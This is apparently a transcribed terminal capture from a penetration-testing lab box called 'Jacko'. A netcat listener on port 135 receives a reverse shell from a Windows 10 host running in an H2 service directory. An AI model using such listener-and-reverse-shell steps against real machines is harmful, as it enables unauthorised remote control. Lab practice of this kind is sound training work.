 (kali㉿kali)-[~/capstone-labs/Jacko]
$ rlwrap -cAr nc -lvnp 135
listening on [any] 135 ...
connect to [192.168.45.226] from (UNKNOWN) [192.168.212.66] 49797
Microsoft Windows [Version 10.0.18363.836]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\H2\service>whoami
whoami
'whoami' is not recognized as an internal or external command,
operable program or batch file.